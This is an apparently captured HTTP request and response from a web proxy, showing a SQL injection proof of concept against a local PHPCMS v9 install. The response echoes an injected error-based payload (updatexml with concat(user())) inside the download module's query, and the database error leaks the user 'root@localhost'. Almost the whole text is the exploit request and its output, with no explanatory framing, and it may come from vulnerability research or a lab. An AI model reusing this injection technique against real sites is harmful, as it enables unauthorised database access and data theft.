 Raw Params Headers Hex
POST
/phpcms/index.php?m=content&c=down&a=init&a_k=d539pO1aNzvcSIma8JBD5LOxnutIuUC2LKVABOK
gNVjFm_JXUrrREEuNicRR4sqJgEoihvBC45SwrMnwSBdP3p0nr0qUOqDrPDkMKVWqUGYejPOr6YwvRRf3c0
JbC4Rnwf_nkGeWhyLvAuYY6nV09T9gCArCA2F30qcfP9VQglUL8IBeCHy7FvZZkQ HTTP/1.1
Host: 192.168.1.14
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://018f755d-225a-448e-b27c-32421710954b
Content-Length: 0
Connection: close
Cookie:
CeFuT_att_json=a5d7ATjXVN9JyvDiIA2svC5ZAFJIGR-XQ9afyE2EMw1I4LOAgc21K5koHKNAzuEeLtrjFFDvT
QVyf6-xfN5K2UJRy0bP89BJ4Kz7LkLjPNBCCkCysGrqoHZVgAmnJNXEMYGlLb1Qqq_6ifOs4zNU6W241TEA
q7ci57Q1YLwhYw4Gf6Ri5nISTIsT-Q; PHPSESSID=km7ba53fu6qgmj1uaarment253
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 18 Jul 2019 07:30:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 759
Connection: close
Content-Type: text/html; charset=utf-8
<pre class='xdebug-var-dump' dir='ltr'>
<small>D:\phpstudy\PHPTutorial\WWW\phpcms\phpcms\modules\content\down.php:21:</small>
<font color='#3465a4'>null</font>
</pre><div style="font-size:12px;text-align:left; border:1px solid #9cc9e0; padding:1px
4px;color:#000000;font-family:Arial, Helvetica,sans-serif;"><span><b>MySQL Query : </b> SELECT *
FROM `phpcmsv9`.`v9_news_data` WHERE `id` = '' and updatexml(1,concat(1,(user())),1)#' LIMIT 1
<br /><b> MySQL Error : </b>XPATH syntax error: 'root@localhost' <br /> <b>MySQL Errno :
</b>1105 <br /><b> Message : </b> XPATH syntax error: 'root@localhost' <br /><a
href='http://faq.phpcms.cn/?errno=1105&msg=XPATH+syntax+error%3A+%27root%40localhost%27'
target='_blank' style='color:red'>Need Help?</a></span></div>